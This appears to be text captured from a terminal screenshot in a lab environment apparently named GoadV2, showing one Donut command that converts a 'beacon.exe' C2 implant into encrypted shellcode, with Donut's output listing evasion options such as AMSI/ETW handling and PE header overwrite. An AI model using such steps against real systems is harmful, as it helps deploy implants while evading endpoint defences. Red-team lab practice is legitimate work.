 [Apr 24, 2024 - 22:25:16 (CEST)] exegol-GoadV2 donut # ./donut -i ../beacon.exe -a x64 -o beacon.bin
[ Donut shellcode generator v1 (built Apr 24 2024 22:25:02)
[ Copyright (c) 2019-2021 TheWover, Odzhan
WARNING: Invalid architecture specified: 0 -- setting to x86+amd64
[ Instance type : Embedded
[ Module file   : "../beacon.exe"
[ Entropy       : Random names + Encryption
[ File type     : EXE
[ Target CPU    : x86+amd64
[ AMSI/WDLP/ETW : continue
[ PE Headers    : overwrite
[ Shellcode     : "beacon.bin"
[ Exit          : Thread